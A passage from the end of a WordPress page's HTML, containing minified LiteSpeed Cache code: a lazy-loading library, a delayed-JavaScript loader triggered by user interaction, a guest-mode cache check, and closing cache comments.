n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=42bdc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 21:24:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 21:24:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->